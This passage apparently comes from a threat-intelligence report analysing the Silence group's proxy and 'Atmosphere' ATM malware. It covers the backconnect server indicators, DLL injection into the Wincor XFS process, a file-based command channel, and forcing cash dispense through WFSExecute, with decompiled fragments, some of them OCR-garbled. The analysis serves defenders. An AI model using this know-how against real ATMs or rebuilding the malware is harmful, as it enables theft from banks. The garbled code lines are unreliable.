

From these settings it is clear that for its operation the proxy uses a backconnect server at **185.161.208[.]61** port 443, user name "noname" and password "password".

- When connected to the backconnect server, the proxy sends a request with the name of the current user and version of the operating system.
- The file under investigation can create a log file and write debugging information about the operation of the application. However, in the current configuration and with the current application settings, the log file is not created (DebugEnabled=false).

## |GROUP<sup>|</sup>1B|



The log will be saved to c:\intel\slog.log

- If the connection with the backconnect server is lost, the file under investigation tries to reconnect in cycles.
- The backconnect server may send commands to the proxy to make network requests to undefined network nodes and redirect the results back to the backconnect server.
- The proxy supports the following protocols: Sock4\Socks5.

Below you will find the first request sent from the program to the backconnect server:



Despite the fact that the sniffer recognizes the traffic as SSL, this is not the case. As you can see in the image above, the data transferred is not encrypted.

# **SILENCE ATM PACK**

Logical attacks on ATMs were the first activity of Silence Group that we detected. The attackers would penetrate the bank's corporate network, gain entry to the virtual network to which all ATMs were connected and inject unique programs into the ATMs that affected the dispenser process operations.

#### **This unique pack incorporated the following programs:**

- A **Dropper** to unpack (out of itself) the **Atmosphere** library to affect the dispenser and the injector to inject Atmosphere into the dispenser process.
- The basic DLL Atmosphere library to affect the dispenser.
- An executable injector program to inject the library into the process



# **Atmosphere.Dropper**

In the course of further analyses of the Group, we identified a large number of programs of that type. It was clear that the programs were compiled on the go, as the attack was unfolding. Some of them did not work, being designed for ATMs of one specific type, while the attackers tried to use them on ATMs of a different type. Thus, programs had to be compiled along the way. As a result, some **Droppers** had to inject the library to affect the dispenser in a strictly defined process; others only had to extract the library, while the injecting was done by another **Injector** program. In total, we detected up to **10 types of programs** with minor differences between them. Most of them had logical errors that in some cases caused program failure.

**app3.exe** works to inject code into SFX manager's process fwmain32.exe (or, alternatively, sop.exe) for Wincor Nixdorf ATMs; to exploit API functions exported by MSXFS library.dll to affect the ATM; to gain information about the ATM and the amount of cash in its cassettes; and to issue banknotes to the attacker.

• When run, this file checks if the process fwmain32.exe is running. If not, it shuts down.



- fwmain32.exe is XFS Manager's app process for Wincor Nixdorf ATMs.
- If the process fwmain32.exe is found running, it extracts the dynamic librar y86EA1F46DF745A30577F02FC24E266FF and saves it to the directory C:\intel\ lib\_<rand\_chars>.dll, where rand\_chars are symbols  $[A-Za-z]$  and  $[\n\cdot]$ <sup>^</sup>\_ $\cdot$ .

Examples of file names:

"c:\intel\lib\_`TKXV.dll"

"c:\intel\lib\_m\_rMJ.dll"

"c:\intel\lib\_f`lUX.dll"

Important: The directory c:\intel is regarded as existent. If not, this file does not create it. The program tries to check if directory C:\intel\ is available by calling the WinAPI function GetFileAttributesA.

## CreateDirectoryA(FileName, 0);

The programmer overlooked the fact that if the searched file did not exist in principle the function would return -1 (0xFFFFFFFF), condition !(0xFFFFFFFF & 0x10) would operate incorrectly and the directory would not be created.

- It then injects the said dynamic library into the process fwmain32.exe using the standard technique Thread Hijack" OpenProcess + GetThreadContext+ WriteProcessMemory + SetThreadContext + ResumeThread.
- Payload is run as a shellcode to load its dll file.
- The executable file runs the code of the said dynamic library in the context of the process fwmain32.exe and shuts down.
- As it operates, it shows debug information on the console.



# **Atmosphere.Injector**



This program helps the attacker to inject DLL into the relevant process. Command line parameters are used to specify which dynamic library must be injected in which particular process. It is worth noting that the process is identified not by its name, but by its system identifier (process id).



The code for dynamic library injection is similar to that in the dropper.

Similarly, we detected several programs of that type. Their compilation settings were different and some libraries were statically linked. This is most likely because the attacker could not run the program on those ATMs which did not have libraries that the program required.

# **Atmosphere**



There are several programs of that kind too. See below for analysis results and differences.



The file **lib\_HkUEl.dll** (size 61440 bytes, md5: 86EA1F46DF745A30577F02FC24E266FF)

- This malicious file operates by injecting code in XFS Manager's process fwmain32.exe for Wincor Nixdorf ATMs and using API functions exported by the library MSXFS.dll (loaded into the process fwmain32.exe).
- As the dynamic library is run/loaded into the address range of the process (in our case, the app fwmain32.exe), a new thread is started.
- Once the library is unloaded (or the fwmain32.exe parent process terminates), this thread terminates.
- $\cdot$  In the course of operation, this file creates the file c:\intel\\_\_\_log.txt and writes its operations log in it.



• This file uses / may call the following XFS API functions:



• It copies pointers and creates trampoline to functions WFSGetInfo and WFSExecute in its dynamic memory.

• By calling function WFSGetInfo with flag dwCategory == WFS\_INF\_CDM\_CASH\_ UNIT INFO the attacker can gain information about the status and contents of all cassettes in the ATM.

#### 4.3 WFS INF CDM CASH UNIT INFO

**Description** This command is used to obtain information regarding the status and contents of the cash units in the CDM.

> Where a logical cash unit is configured but there is no corresponding physical cash unit currently present in the device, information about the missing cash unit will still be returned in the *lppList* field of the output parameter. The status of the cash unit will be reported as WFS CDM STATCUMISSING.



- The dispenser is identified by calling the function WFSGetInfo with the flags dwCategory == 301(WFS\_INF\_CDM\_CASH\_UNIT\_INFO) and 401 (value unknown).
- The function WFSGetInfo to identify the dispenser is called sequentially 30 times with different hService values ranging from 1 to 30 – obviously to search for services in the system and locate the service handle that corresponds to the running ATM service. This could be done by calling the function WFSOpen, but the attacker probably thought that the argument of the first function (the ATM's logical name in the system) could be non-standard or different on different ATM types, so he decided to do an ATM device search by using the brute force of open service handles.
- A thread is then created to check every one second if there are commands from the attacker and execute them if needed

#### **Command transmission**

Once the command file is found, its contents are read by the function "fread" and are then split into lines. Characters between quotation marks (") are extracted from the first line. Then the first character extracted from quotation marks is converted into a command number. Once the command is received, WinAPI of the functions CryptAcquireContextA and CryptGenRandom generates a line with a random set of characters. The size of the line is not less than the size of the file, plus a random number between 10 and 1024. The resulting line is then added to the end of the file, and the file is deleted.



- The bot receives commands as newly created files with \*.cmd in this file's root directory.
- $\cdot$  If there is any file with the extension \*.cmd, the app will search for, open and read it.
- After reading, the command file is supplemented by random data of random length and the file is deleted



Commands in the file \*.cmd are transmitted as plain text: <one\_upper\_char> (including quotations marks).

The command that is activated depends on the character between the quotation marks.



For example, if the content of the command file is A (with quotation marks), the command indexed 3 will be executed: retrieve information about ATM cash units.

#### **Silence**

Moving into the darkside



Supported commands are listed below.





To withdraw cash, the attacker first executes commands to retrieve information on the existing banknotes. This information is also recorded in the log file as the following line:

|INDEX:<a>|CU state:<b>|Type:<c>|Values:<d>|Currency\_ID:<e>|Money count:<f>|, where a is the index, b is the state of the cassette (full/empty, etc.), c is the cash unit type, d is the banknote nominal value, e is the currency by ISO (threecharacter), and f is the current number of banknotes.

This is followed by command D to withdraw cash.

When this command is executed, a file is created named as a command file, but with extension 007, i.e. if the command file is second.cmd, the new file will be second.007, with the code of the last executed command. The log file will also have the following line:

#### **[2017/11/15 18:15:24.111] last command response code 0**

The resulting code for last command execution is also written at the end of the line.

Among other things, we also found an old virtual interface table that handles commands in the code. The handler looks different there: it can issue banknotes from all the cassettes one by one with an interval of 3 seconds. Banknote issue is triggered by the same function everywhere, including this handler.

Shown below is the code that adds unnecessary information and deletes the file.

Presumably, the file should have been rewritten by the generated string and deleted afterwards, but in fact this string is only added to the end of the file, as can be seen from the snapshot above.

```
return code = IsFileExist(1pFileName);
if ( return code )
  file size = GetFileSize(lpFileName);
  random_number = rand_min_max(10, 1024);
  GenRandom((int)&buffer, file_size + random_number);
  U7 = 0;WriteBufferToFile(&buffer, lpFileName, 1);
  deleted = DeleteFile(lpFileName);
  07 = -1<br>05 = \text{deleted}buffer = (int)&off_10009250;<br>free_buffer((void **)&buffer);
  return code = v5,
```
It is worth noting that one iteration of the program can only process one file and only one command from it. Even though the content is broken down into lines, it is only the first line that is processed, and only the first character from it (the one between quotation marks) is used and converted to the command number.

#### **Withdrawing cash**

Cash is withdrawn by calling the function WFSExecute with the flag dwCommand==WFS\_CMD\_CDM\_DISPENSE (issue banknotes from cassettes).

#### 5.2 WFS CMD CDM DISPENSE

**Description** This command performs the dispensing of items to the customer. The command provides the same functionality as the WFS\_CMD\_CDM\_DENOMINATE command plus the additional functionality of dispensing the items. If items of differing currencies are to be dispensed then the currency field must be an array of three ASCII 0x20h characters, the amount must be 0 and the mix number must be WFS\_CDM\_INDIVIDUAL. However, these restrictions do not apply if a single currency is dispensed with non-currency items, such as coupons.

#### **Function prototype:**

```
HRESULT extern WINAPI WFSExecute ( HSERVICE hService, DWORD 
dwCommand, LPVOID lpCmdData, DWORD dwTimeOut, LPWFSRESULT * 
lppResult);
```
The code of the WFS\_CMD\_CDM\_DISPENSE command to issue banknotes from cassettes serves as the second argument.

The banknote denomination parameters are transmitted during the call.

Denomination is a selection of the number of banknotes from specific cassettes to be put together as the required amount for withdrawal (i.e. which banknotes are to be issued).

The structure below serves as the third argument:

```
LPWFSCDMDISPENSE lpDispense;
                  typedef struct _wfs_cdm_dispense
                      USHORT
                                                     usTellerID;
                       USHORT
                                                     usMixNumber;
                      WORD
                                                     fwPosition:
                      BOOL
                                                    bPresent;
                      LPWFSCDMDENOMINATION
                                                     lpDenomination;
                       } WFSCDMDISPENSE, *LPWFSCDMDISPENSE;
DebugOut(*(this + 10), aXfsDispenseSta);
                                                  // XFS-> dispense start
1pDenomination = WFMAllocateBuffer(0x22);<br>wfs_cdm_dispense = _WFMAllocateBuffer(14);
wfs<sup>cdm</sup>dispense->usTellerID = 0;
wfs_Cdm_Cdispense-<b>lusMixNumber = 0;</b>wfs_Cdm_Cdispense \rightarrow \text{FwPosition} = 0;*(\frac{1}{60}Fs_cdm_dispense->fwPosition + 1) = 1;
u4 = *(this + 10);
```
It is interesting to note that the field bPresent of this structure is set to TRUE. This means that after the command is executed to collect banknotes from the cassettes, the dispenser will issue them to the customer. This explains why this file does not use the command to issue cash directly (by calling WFSExecute + command code WFS\_CMD\_CDM\_PRESENT).



